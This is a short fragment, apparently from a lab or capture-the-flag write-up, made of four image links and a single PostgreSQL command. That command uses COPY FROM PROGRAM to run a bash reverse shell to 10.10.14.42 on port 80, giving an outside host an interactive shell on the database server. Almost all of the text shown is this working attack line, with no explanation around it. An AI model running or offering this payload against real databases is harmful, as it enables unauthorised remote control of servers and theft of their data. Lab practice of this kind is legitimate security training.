 CREATE TABLE cmd_out3(line text);COPY cmd_out3 FROM PROGRAM '/bin/bash -c "bash -i >& /dev/tcp/10.10.14.42/80 0>&1"';SELECT * FROM cmd_out3;